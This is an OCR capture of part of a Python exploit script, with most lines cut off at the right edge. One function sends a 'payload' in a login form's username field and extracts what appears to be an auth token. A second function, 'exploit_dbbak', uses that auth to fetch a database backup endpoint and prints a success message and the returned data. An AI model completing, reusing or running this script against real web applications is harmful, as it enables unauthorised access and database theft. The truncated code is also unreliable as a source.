
    data = {

        "username": payload,

        "password": "dummy123",
        "loginsubmit": "yes"

    }

    proxies = {"http": proxy, 
    try:

        r = requests.post(url,
        match = re.search(r'au
        if match:

            return match.group(
        match = re.search(r'([
        if match:

            return match.group(
        return None

    except:

        return None

def exploit_dbbak(target, auth
    url = f"{target}/api/db/db
    proxies = {"http": proxy, 
    try:

        r = requests.get(url, 
        print(f"[+] dbbak.php 
        if r.status_code == 200
            print("[+] Success
            print(r.text[:400])
        else:
